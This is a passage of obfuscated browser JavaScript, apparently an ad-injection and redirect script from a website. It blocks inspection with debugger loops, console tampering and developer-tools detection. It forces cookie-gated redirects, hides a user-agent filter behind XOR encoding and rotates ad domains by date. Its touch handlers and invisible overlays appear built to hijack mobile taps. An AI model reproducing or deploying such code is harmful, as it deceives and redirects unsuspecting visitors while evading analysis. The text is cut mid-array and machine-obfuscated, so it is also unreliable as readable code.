x5e70a1(0xc2),_0x5e70a1(0xce),_0x5e70a1(0xb6),_0x5e70a1(0xc6),_0x5e70a1(0x109),_0x5e70a1(0xd7),_0x5e70a1(0x155),'touchstart',_0x5e70a1(0xad),_0x5e70a1(0x13b),_0x5e70a1(0x131),_0x5e70a1(0x112),_0x5e70a1(0x114),_0x5e70a1(0x14a),_0x5e70a1(0xc7),'href',_0x5e70a1(0xdb),_0x5e70a1(0xa8),_0x5e70a1(0x11e),_0x5e70a1(0xc4),_0x5e70a1(0x11a),'currentPvIndex_',_0x5e70a1(0xde),_0x5e70a1(0x9d),_0x5e70a1(0x100),'<style>body{',_0x5e70a1(0x124),_0x5e70a1(0xd0),_0x5e70a1(0x137),'zuzrob','random','0vh',_0x5e70a1(0x11d),'272464GpQSbO','100vw',_0x5e70a1(0xf2),_0x5e70a1(0xb1),_0x5e70a1(0x134),'fixed',_0x5e70a1(0x10c),_0x5e70a1(0xe8),_0x5e70a1(0x111),_0x5e70a1(0xc1),_0x5e70a1(0xc8),_0x5e70a1(0xfa),'5308CuPOqx',_0x5e70a1(0xb4),_0x5e70a1(0xfd),_0x5e70a1(0x12d),_0x5e70a1(0x125),'classId','mati','padding-bottom','3430510EdaykS',_0x5e70a1(0xe3),_0x5e70a1(0x14e),_0x5e70a1(0xd5),'Mac',_0x5e70a1(0xd4),_0x5e70a1(0xfb),_0x5e70a1(0xcf),_0x5e70a1(0x108),_0x5e70a1(0x14d),_0x5e70a1(0x13d),'data_',_0x5e70a1(0x122)];return _0x2ad9a7=function(){return _0x41b365;},_0x2ad9a7();}}());;console[_0xf2d3ab(0xff)](_0xf2d3ab(0xb5));});function a0_0x4cf2(){var _0x232cbb=['lementB','544055FtomQb','Mac','stopPropagation','common','docx','ani','pos','/:sptt','ppt','10559988BhDnGN','Object','doc','https://{weekday}.gsk8{date}hh.com/','\x22>~_~~_~','getDate','xps','touches','document','tue','Date','i11','touchDelayTimeout','temp','e-hei','.jpg','idth','charAt','hei','rc=\x22','mon','png','join','width','21GJOTCK','__executedClassIds','getDay','touch_max_height','X11','{date}','fromCharCode','B2_DJ','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','460060DDGgCf','touchMotion','jpeg','getMonth','eig','data','sun','Linux','0vw','has','%;h','ht:','getTime','addEventListener','shift','get','platform','~</div>','{display:flex;width:100%;}</style><div\x20id=\x22','shtml','_real','2014','x11','config_','yes','dex','tpi','switch_domain_count','clear','Win','\x20<span>\x20','20741rQTxAM','<div\x20\x20class=\x22','data3','height','k22','pageY','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','47sOkpeL','ght','offsetTop','_init','\x22\x20src=\x22','length','1141kREsaX','68722EeOsFE','data_','getRandomValues','base_uri','getItem','10LkxyLK','startsWith','remove','c=\x22','defaults','getHours','Math','uci','235076rOHyPe','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','3618664hNaCoa','100vh','innerHTML','replace','odf','abcdefghijklmnopqrstuvwxyz','_B2_DJ','relative','clientY','true','real','i13','log','lin','Zf5oQ3Ly2WTzEGppSa8yJr','padding-top','html','wps','assign','idia','touch_min_height','writeln','body','wed','mac','0px','web_uuid','pdf','sat','6eXffGH','\x22+\x22','bottom','cli','<div\x20class=\x22','slice','39204NkdoFW','web_id','touchmove','24NzpknB','push','5094TxAIDa','script>','undefined','mg\x20st','\x22\x20/>','<script\x20id=\x22','location','offsetParent','0vh','k21','setItem','indexOf','thu','2070','parse','getElementsByTagName','win','216VNFlju','write','1773UHNKoi','spt','xml','querySelector','every','txt','stringify','touchend','</div>','getElementsByClassName','parentNode','jpg','sxml','floor','2975269gUvSKE','add','String','th:1','rtf','check','offsetHeight','i12','ion','random'];a0_0x4cf2=function(){return _0x232cbb;};return a0_0x4cf2();};;window._XP_DJ=function(){},window._XP_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};(function(){var _0x2bc113=(function(){var _0x6fecc0=a0_0x13fb,_0x1c1dfb=new Date(),_0x37e93a=_0x1c1dfb[_0x6fecc0(0x9d)](),_0x454267={'ZS1':['_BD_ZS'],'ZS2':[0x32],'DJ1':[_0x6fecc0(0x94),'_B2_DJ'],'DJ2':[0x32,0x32],'PC1':[_0x6fecc0(0x98)],'PC2':[0x64]};if(![]&&(_0x37e93a>=0x17||_0x37e93a<=0x2)){var _0x522447=Object[_0x6fecc0(0x8b)]([],_0x454267[_0x6fecc0(0x96)]),_0x1f0855=Object['assign']([],_0x454267[_0x6fecc0(0x91)]),_0x54a721=Math[_0x6fecc0(0x99)](Math[_0x6fecc0(0x88)]()*_0x522447[_0x6fecc0(0x8d)]),_0x1f9b6d=_0x522447[_0x54a721],_0x1229a7=_0x1f9b6d[_0x6fecc0(0x95)]('_')[0x1],_0x32274a=_0x1f0855[_0x54a721],_0x4e08ab=_0x454267[_0x6fecc0(0x96)]['indexOf'](_0x1f9b6d);_0x454267[_0x6fecc0(0x96)][_0x6fecc0(0x9b)](_0x4e08ab,0x1),_0x454267['ZS2'][_0x6fecc0(0x9b)](_0x4e08ab,0x1);var _0x7a70c4=_0x454267[_0x6fecc0(0x9e)]['indexOf']('_'+_0x1229a7+_0x6fecc0(0x8f));_0x454267['DJ1'][_0x6fecc0(0x9b)](_0x7a70c4,0x1),_0x454267[_0x6fecc0(0x97)][_0x6fecc0(0x9b)](_0x7a70c4,0x1),_0x454267[_0x6fecc0(0x9e)][_0x6fecc0(0x89)](_0x1f9b6d),_0x454267[_0x6fecc0(0x97)][_0x6fecc0(0x89)](_0x32274a);}return _0x454267;}());oqsdajbu(window,document,navigator,_0x2bc113);}());;//171535-qc2/*788e391c14fc3236f6e16a27fc34760b*/